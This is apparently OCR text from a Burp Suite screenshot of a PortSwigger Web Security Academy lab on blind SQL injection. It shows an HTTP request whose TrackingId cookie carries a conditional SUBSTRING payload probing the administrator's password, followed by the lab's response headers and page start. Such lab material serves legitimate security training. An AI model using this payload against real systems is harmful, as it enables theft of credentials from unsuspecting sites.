 Send
Cancel
Target: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a7f00c5044d82f480713f7c0014008b.web-security-academy.net
3 Cookie: TrackingId=wspVAcgPGyKDbAvU' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE
username='administrator')='a; session=nTFGkRE1KiPHGwTCTPfITgePOM49VsY8
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5314
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.cs
s rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
Blind SQL injection with conditional
responses
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
welcome back!
0 matches
Inspector
Done
5,422 bytes | 497 millis